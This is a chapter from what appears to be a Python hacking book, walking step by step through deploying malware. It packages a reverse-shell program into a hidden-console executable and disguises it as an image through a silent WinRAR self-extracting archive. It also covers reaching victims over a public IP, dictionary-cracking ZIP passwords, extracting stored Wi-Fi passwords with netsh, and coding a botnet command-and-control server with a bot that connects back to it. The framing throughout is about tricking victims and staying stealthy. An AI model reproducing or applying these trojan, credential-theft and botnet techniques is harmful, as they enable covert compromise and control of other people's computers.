Chapter 8: Post Exploitation
In Chapter 7, Advanced Malware, we learned how to add some advanced functionalities to our malware program. You can add any number of functionalities you want to your malware. Once you are done writing your code, next comes the implementation part. How do you package your malware and make it useful for deployment? In this chapter, we will learn about the following aspects of malware deployment:
- Packaging the malware
- Understanding trojans
- Attacking over a public IP
- Cracking passwords
- Stealing passwords
- Creating botnets
Packaging the malware
The program we developed in Chapter 7, Advanced Malware, was a Python file. It also contained some dependencies. It is very hard to run a Python file on a victim's machine without having physical access to it. This makes our program not very useful unless we have a way to package everything together into a single executable that we can ship to the victim and when the victim opens it, it creates a reverse shell to the hacker's computer.
Packaging together Python code into a workable executable file requires that we also include all the dependencies of the program. This is the exact reason why we work with virtual environments. They enable the program to keep all dependencies together so that when we package our code, everything including the Python interpreter is included in the executable so that we don't need to install anything on the victim computer for our program to work perfectly.
Understanding the pyinstaller library
Fortunately, there is a way to achieve the objectives mentioned previously. This is done by using a Python library called pyinstaller. This helps us to package our code nicely in a binary executable with the extension .exe for Windows. To install pyinstaller, write the following command:
pip install pyinstaller
Note that this command should be installed with the virtual environment enabled so that we have all the required dependencies available. Open your victim program for the advanced malware and enable the virtual environment. Once done, install pyinstaller using the preceding command.
If you haven't created the virtual environment, you can do so by running the following command in the folder where your Python malware file is present:
python -m venv myenv
Wait for some moments for the install to finish. Once it is done, you can activate the environment by either starting a new terminal or running the activate.bat script in the script folder or myenv.
If you have activated the Python environment successfully, you will see something like this:
Figure 8.1 – Python environment enabled
Note that we used an external dependency, pyautogui, in our advanced malware. We need to install this dependency in our virtual environment as well. If you have any other feature added to your malware that requires external dependencies, install those as well. Once all the dependencies are installed, you can install pyinstaller in the virtual environment with pip install pyinstaller. If you have everything done properly, write pyinstaller in your command terminal and you should see the following output:

Figure 8.2 – pyinstaller installation
In Figure 8.2, you can see the list of options available for pyinstaller. Next, to make an executable, write pyinstaller –onefile advanced_malware.py. This will compile all the code along with its dependencies into a single file and create the folder structure as follows:

Figure 8.3 – Folder structure
The folder that you are concerned with is the dist folder, which stands for distribution. Your executable will be located here. Go ahead and open this folder in File Explorer:

Figure 8.4 – Executable file
You will find an executable with the same name as your Python filename, and it will have the .exe extension. Now if you simply run this file while your hacker program is running, you will get a connection back. No matter whether the victim has Python installed on its system or not, this executable will work. Go ahead and run your hacker program and then double-click on this executable to open it. The hacker program will look like this:

Figure 8.5 – Hacker program
Similarly, on the victim PC, you will see a console popup with a similar screen:

Figure 8.6 – Running the executable on the victim
If you look carefully at the top of Figure 8.6, you will see the name of the executable running. You can clearly see that instead of a Python script, we are now running an executable file while achieving the same objective.
However, there is a small issue here. If the victim clicks on this executable, they will see a command prompt pop up displaying everything that is happening, which is clearly not what we want as this will alert the victim that something is happening. We want this to happen in the background so that the victim has no idea what is happening. To hide the console, we can add the following parameter to the command:
pyinstaller –-onefile –-noconsole advanced_malware.py
If you click the executable file now while the hacker program is running, you will see that nothing happens on the screen, as no pop-up console is displayed, however, the connection will be established in the background. You can see that the executable is running in the background by opening Task Manager:

Figure 8.7 – Background process
In the background processes in the preceding screenshot, you can see that the program is running, and a connection will be established. Note that if your program doesn't run commands properly on the victim machine, go to your victim program and where you are executing commands on the system and add the following parameter: stdin=subprocess.DEVNULL. The complete command will look like this:
output = subprocess.run(["powershell.exe", hacker_command], shell=True, capture_output=True, stdin=subprocess.DEVNULL)
The reason this error occurs is the standard input for the console is not handled properly. If you run any command on the hacker program, it should run properly. See the following example where I run the dir command:

Figure 8.8 – Executing the command in "noconsole" mode
Now we have created quite a stealthy malware, which can run in the background on the victim computer and give us control of the victim PC as well. But there is still a small problem with this program as it requires the user to click on the malware executable, which can be difficult or easy depending on the victim. If the user is not very tech-savvy, you can easily trick them into running it, otherwise, it will be difficult. Now we will move our discussion to trojans and how they work. We will also build a small trojan malware in the following section.
Understanding trojans
In the previous section, we created an executable that can be run with a single click and you will then have a reverse connection with the victim, but this requires the victim to manually open and click on the executable. Here comes the concept of a trojan. A trojan is a malware program that hides in a very unsuspecting manner. Usually, these trojan malwares are merged or bundled together with legitimate software and run when the victim tries to open a legitimate application or file. You will see that a lot of the time, these viruses are merged with PDF or image files. Hiding malwares inside a trojan is a complicated task, since a lot of the time, the tricks that you learn are quickly patched in the updates for the software that you are using. For example, let's say that you discover a vulnerability in software that allows you to embed malware in a file. Unless you are the first one to discover this vulnerability, it is quite possible that this will be patched in a day or two.
Adding an icon to an executable
If we take a look at our executable that we developed in the previous section, it has a Python icon, which can make it look like it's a Python executable. This is not very helpful for hacking purposes as it can easily be detected. One way is to add an image icon to the executable to make it look like an image instead of an executable. This will make it seem like the user is clicking to open an image while, instead, they will be running the executable. We can add the icon using pyinstaller. To do this, we need an image with a .ico extension.
Take any image and convert the extension to .ico. You can use any online tool to convert it and it should be easy. I will be using the following example website to convert my image to ICO format: online-convert.com.
Once you are done converting the image, place the converted file into the same directory as where your victim malware program is located. Once done, you can use the following command to add an icon to your executable.
You can name the file icon.ico and write the following command for pyinstaller:
pyinstaller –-onefile –-noconsole –icon=icon.ico advanced_malware.py
If you open the dist folder, you will see that, now, instead of a Python icon, your executable will have a different icon, depending on the image that you chose. My file looks like this:

Figure 8.9 – Trojan icon
In the preceding screenshot, you can see that the icon has changed now and it is now easy to trick the victim into clicking this file. Now if you click this file, you will see that it runs a background connection to the hacker, which you can verify by using Task Manager from Windows.
Creating your own trojan
The preceding trojan will work in some cases and it should be enough. However, when the user clicks and nothing happens on the victim computer, the user might guess that something is wrong. Ideally, we would want to open an image when the user clicks on the executable and to create a simultaneous connection back to the hacker. So, the user thinks that they have just opened the image, when in fact, they have opened the image and also created the reverse shell to the hacker. In this section, we will try to further hide our malware.
To create a malware trojan, you will need four items, such as the following:
- Your malware executable with the icon
- The WinRAR program
- The image to be used for the icon in .jpg format
- The icon image with the .ico extension
Install the WinRAR software from this website: https://www.win-rar.com/.
The process should be simple. Once done, copy the executable (1), image (3), and icon (4) to a new folder. I have created a new folder called trojan and pasted all three items in it:

Figure 8.10 – Trojan contents
The first advanced_malware.exe is the executable, the second is the icon file, and the third is the .jpg image for the icon.
Now select all three files and right-click to select the Add to archive option:

Figure 8.11 – Add to archive
This will open a new dialog box. It will look like this:

Figure 8.12 – WinRAR dialog box
Let's rename the file to wallpaper.jpg. Select the compression method of Best and check the Create SFX archive box. Now go to the Advanced tab and open SFX options.
It will open a new dialog box. Go to the Update tab and select Extract and update files and Overwrite all files:

Figure 8.13 – SFX options
Next, go to the Text and icon tab and select the Browse button to select the icon.ico file. Navigate to the file and select it:

Figure 8.14 – Selecting icons
Then go to the Modes tab and check Unpack to temporary folder and also select Hide all for Silent mode:

Figure 8.15 – SFX mode
Finally, go to the Setup tab and write the following in the Run after extraction field:

Figure 8.16 – Run after extraction
This will allow us to run the files in sequence after we are done extracting. First, we will open the actual image that is shown to the victim, and in the background, we will also run the malware, which will give the hacker a reverse connection.
Now everything is set up as per our needs. Just click OK to create the compressed file and it will create a new file in the same folder with the name wallpaper.jpg. On the surface, it looks like a normal image file but if you open it, you will see that it creates a reverse connection, if you have the hacker server running:

Figure 8.17 – Trojan
In Figure 8.16, you can see that we have created a trojan named wallpaper.jpg. If you look very closely, you can see that it has the type Application but in Windows, extensions are hidden by default and we have added the name wallpaper.jpg to it so it looks like an image. And if you click on the image, it will open the image and concurrently create a reverse connection with the hacker. Go ahead and try it yourself. Our current malware attack has only worked over a private IP until now. In the next section, we will learn how to perform the same attack over a public IP.
Attack over a public IP
So far, all the attacks we have done are on the local network. This requires you, the hacker, and the victim to be connected to the same network. This will likely not be the case for a lot of attack scenarios. This is where a public IP comes into play. We have already learned about public and private IP addresses while discussing an introduction to networking. In order to create a successful attack, we need to know the public IP of the hacker. On the hacker machine, you can find your public IP by going to google.com and typing my public ip and this will display your public IP address provided you are not using any VPN or network masking schemes. It will be a similar 32-bit address, which is provided to you by your ISP. My public IP is 31.38.10.X. The last 8 bits are masked due to privacy issues. Your IP will be different depending on where you live. It should not be very difficult to find. Once you have your public IP address, go to the victim program and instead of writing the private IP of the hacker, write the public IP of the hacker.
The first part of our puzzle is done. The next part is for packets to successfully reach the hacker machine. The hacker must be able to receive packets on the specified port. To do this, the hacker must enable port forwarding in their router settings. Port forwarding is disabled by default in most router settings for security purposes. However, if you know the password for the router panel, you can do this. In order to access these settings, find your Wi-Fi router and most likely there will be a sticker on the back of the router with the router's server address. It will be like 192.168.1.1 or something like that. Note that this will depend on your specific router and I can't provide it to you. There will also be a password and username written on the router. Go to your router settings page.
Once you are on your router settings, find the Port forwarding settings. These will depend on your router. There you will see an option for which port you want to forward the packets to. Enter the port number that you are using for your hacker program and save the settings. Now you are done, and you can carry out attacks over a public IP as well. This will help you attack victims that are not located in your local network.
Cracking passwords
In this section, we will learn how to crack password-protected files using a password database. We will try to crack a ZIP file in this section. A ZIP file is a binary format that stores files in compressed format and can be password protected. We will carry out a dictionary attack. Let's first learn what a dictionary attack is!
A dictionary attack is an attack in which a hacker tries to guess the victim's password by using a set of predefined passwords. They usually have a very large database of passwords stored in a file and try to use one of the passwords to see if the victim's password matches the password list. This password list is usually obtained from a leak of passwords from a compromised website and other forums. This is why you should never reuse a password for one website more than once. If you use the same password for a website and the website gets compromised, chances are that all your passwords could be compromised.
You can find a list of the most widely used passwords here: https://github.com/danielmiessler/SecLists.
This list contains around 10 million passwords and is updated regularly. If a user uses a password that is stored in this file, you can easily crack it.
I have downloaded a file from the previously mentioned GitHub repo. Let's take a look at its contents.
Create a new project and store this password file from the repo in the project. Also, copy the password-protected ZIP file to the project. I have created a dummy file called secret file.txt, which is password-protected in ZIP format. The password is qwerty, which is located in the password database file as well. The password file looks like this:

Figure 8.18 – Password database file
To crack the file, we will need the zipfile Python library, which is a part of the Python standard package, so we don't need to install it. Import this into your script using the following:
import zipfile
encrypted_filename= "secret file.zip"
zFile = zipfile.ZipFile(encrypted_filename)
We will create a ZIP file object and pass the encrypted filename to it. Next, we need to open the password database file as well, in read mode so that we can match the passwords:
passFile = open("passwords.txt", "r")
for line in passFile.readlines():
test_password = line.strip(" ").encode('utf-8')
try:
print(test_password)
zFile.extractall(pwd=test_password)
print("Match found")
break
except Exception as err:
pass
In the previous code, we read the passwords one by one and tested them. Note that in order to test a password, it should be in binary form instead of string format. If the password doesn't match, we simply raise an exception and move to the next password. If it matches, we print the Match found statement and break the loop and if we look at the directory you will see that a new folder will be created, which will contain an unencrypted file:

Figure 8.19 – Password cracking
Here we are testing various passwords and when the password matches, we extract the file and break the loop, as you can clearly see that the password is qwerty. In this section, we have learned how to crack password-protected files. In the next section, we will learn how to create botnets and how they can be useful to us.
Stealing passwords
In this section, we will see how we can steal Wi-Fi passwords stored on the victim PC. Note that we have already discussed how to execute commands on a Windows machine using our hacker program. We can take advantage of this program to retrieve Wi-Fi passwords. Note that you may not have a Wi-Fi driver installed on your virtual OS. I have this driver installed. If you want, you can use your host PC for this purpose.
In order to access the stored access points on the victim machine, you need to run the following command:
netsh wlan show profiles
If you run this command in your Command Prompt, you will see all the access points you have connected with your PC. But we want to access the passwords, not the access points. Here is the screenshot for my PC:

Figure 8.20 – Connected access points
In order to get the passwords, you have to write the name of the access point and give an additional parameter, key=clear, to the command. The complete command will look like this:
netsh wlan show profiles "POCO X3 NFC" key=clear
You will see a similar output:

Figure 8.21 – Retrieving passwords
The last field in Security settings is the password for this access point in plain text. You can run these commands with your malware program as well if you have a Wi-Fi driver installed on your virtual OS (Windows).
Creating botnets
In Chapter 7, Advanced Malware, we developed a malware program that can contain one hacker and one victim program. This is useful when you want to carry out an attack on one specific target. However, in a lot of cases, you would want to have one command and control center for the hacker and a lot of victim programs running on different machines and communicating with one hacker program, with the hacker being able to control these devices remotely. These are what we call botnets. Botnets are small programs that run on different machines and communicate with one command-and-control center. They are used for a lot of malicious purposes, such as Distributed Denial of Service (DDoS) attacks, where you make a certain website go offline by generating millions of requests at a time or use the resources of computers to mine cryptocurrency, and so on.
Let's start creating our own botnet and then create different bots to communicate with the command-and-control center. We will write two programs: one will be called CnC.py for the command-and-control center. This will serve the same purpose as a hacker program. The other will be called bot1.py. You can create any number of bots that you want, however, for illustration purposes, I will create only one bot.
Create a new project called bots and create a new Python file called CnC.py.
This should be created on a Kali machine.
We will need the same socket library we used before. Let's start with our imports:
import socket
from threading import Thread
import time
Since we want to create a number of bots, we are using threads for each different bot. Threads are used to create a separate thread that runs concurrently.
Next, we will create a list of threads and clients. The client will be bots in our case:
threads = []
clients = []
Next, we will create a function called listen_for_bots(), which, as the name indicates, will listen for incoming bot connections:
def listen_for_bots(port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind(("", port))
sock.listen()
bot, bot_address = sock.accept()
clients.append(bot)
This is quite similar to what we did earlier while writing the hacker program. The only difference is that once the client is connected, we add it to the client list so that we can use this connection for various purposes as we did with the hacker program.
Now we define a main() function where all our logic will reside:
def main():
print("[+] Server bot waiting for incoming connections")
startig_port = 8085
bots = 3
We define the port that we want to use. Note that this is a starting_port and we will use different ports for different clients. We will simply add 1 to this number for each new client. The variable bots=3 suggests that we want to connect only three bots, however, you can add as many clients as you want:
for i in range(bots):
t = Thread(target=listen_for_bots, args=(i + startig_port,), daemon=True)
threads.append(t)
t.start()
Next, we will run these threads in a loop. Daemon=True means that we want to run these as a background process. Then we append each thread to a list so that we can access the thread.
Next, we will run a loop for the command-and-control center. While the clients are connected, we will display the clients and ask the hacker to select the client they want to interact with. Next, we run an internal loop for each bot, which will help us send messages to each bot individually by accessing the element in the list. Here you can define your own logic for a bot. You can send commands over to the bot and run those commands on the PC that the bot is running on. The rest is left up to you to define the functionality as you want. Here we are simply sending a message. Once you have achieved your objective, you can remove the client from the list:
run_cnc = True
while run_cnc:
if len(clients) != 0:
for i, c in enumerate(clients):
print(" ", i, " ", c.getpeername())
selected_client = int(input("[+] Select client by index: "))
bot = clients[selected_client]
run_bot = True
while run_bot:
msg = input("[+] Enter Msg: ")
msg = msg.encode()
bot.send(msg)
if msg.decode() == "exit":
run_bot = False
status = bot.recv(1024)
if status == "disconnected".encode():
bot.close()
clients.remove(bot)
print("data sent")
else:
print("[+] No clients connected")
ans = input("[+] Do you want to exit? press [y/n] ")
if ans == "y":
run_cnc = False
else:
run_cnc = True
Now we have defined a basic structure for the command-and-control center. The complete code for the bot can be found at the following link:
https://github.com/PacktPublishing/Python-Ethical-Hacking/blob/main/example13-CNC/CnC.py
Next, we will define the logic for our bot.
Go to the victim computer and create a new file called bot1.py. We will create a socket object and try to communicate with the hacker using the hacker's IP. This step is similar to the malware program we developed earlier:
import socket
if __name__ == "__main__":
print("[+] Connecting with server")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.0.11", 8085))
Next, we will create a loop for run_bot and try to receive messages that the CNC is sending and once the message is received, you can define your own logic here. Here we will simply print the message, but you can add functionality to your liking. Once the CNC sends an exit message, we can simply disconnect the client bot from the server. The code is listed as follows:
run_bot = True
while run_bot:
communicate_bot = True
while communicate_bot:
msg = s.recv(1024)
msg = msg.decode()
print("command center said: ", msg)
if msg == "exit":
communicate_bot = False
# ans = input("[+] do you want to remain connected: ")
ans = "connected"
if ans == "no":
status = "disconnected"
s.send(status.encode())
run_bot = False
else:
status = "conntected".encode()
s.send(status)
s.close()
The complete code for bot1.py is given at the following link:
https://github.com/PacktPublishing/Python-Ethical-Hacking/blob/main/example13-CNC/bot1.py
In this section, we have learned how to create a command-and-control center for bot net clients. You can add any number of clients you want and control them all together with your CNC program.
Summary
In this chapter, we learned about some methods for how to successfully deploy your malware programs. An important aspect of a malware program is how stealthy it is. This chapter focused on hiding your malware inside images. We learned about malware attacks over a public IP and how a hacker can attack victims that are not present in the same network as the victim. We then learned how to crack a password-protected file using a dictionary attack. Lastly, we learned how to create a command-and-control center for botnet-based attacks. These attacks allow the hacker to control a large number of distributed devices with only one program. After going through this chapter, you should be able to create trojans, perform attacks over a public IP, and create your own botnets. In the next chapter, we will learn how you can protect your online identity as a hacker and how important this aspect is to a successful attack. See you in the next chapter!